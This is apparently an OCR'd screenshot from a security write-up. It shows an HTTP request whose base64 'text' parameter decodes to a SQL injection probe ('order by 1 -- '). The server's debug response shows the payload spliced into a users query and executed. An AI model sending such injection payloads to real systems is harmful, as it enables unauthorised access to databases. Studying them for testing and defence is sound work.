 15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18 text=J29yZGVyIGJ5IDEgLS0g&signature=
a2b1190131dc7151ef6134ffcc77e90c6667b2b5&queryNo=0&
debug=true
21 {
"status":"ok",
"query":
"SELECT * FROM users WHERE users.name=''order by
1 -- '",
"results":[
],
"description":
"This query selects all users with the name ''ord
er by 1 -- '.",
"debug":{
"input":{
"signature":
"a2b1190131dc7151ef6134ffcc77e90c6667b2b5",
"text":"J29yZGVyIGJ5IDEgLS0g"
},
"steps":[
"Decoded text from base64 □",
"Selected query #0 □",
"Confirmed text and signature match □",
"Executed query □"
]
}
}